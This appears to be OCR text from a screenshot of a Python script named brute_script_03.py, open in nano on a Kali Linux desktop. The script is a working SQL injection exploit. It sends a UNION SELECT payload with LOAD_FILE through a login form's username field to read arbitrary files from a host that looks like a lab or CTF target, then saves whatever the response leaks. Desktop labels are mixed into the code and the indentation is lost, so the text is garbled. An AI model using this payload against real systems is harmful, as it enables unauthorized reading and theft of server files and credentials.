 GNU nano 5.4 brute_script_03.py *
import requests
import sys
import re
regex = re.compile(r"admin(.*)</h3>", re.DOTALL)
Home
data = {
"uname":f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -",
"password":"0xmacybersec"
}
Trash
r = requests.post('http://10.129.139.253/administrative', data=data)
file = re.search(regex, r.text)
filename = sys.argv[1].replace("/", "_")[1:]
if file.group(1) ≠ 'None':
with open('files/' + filename, 'w') as f:
f.write(file.group(1))
else:
print('Fail')
KALI
BY OFFENSIVE SECURITY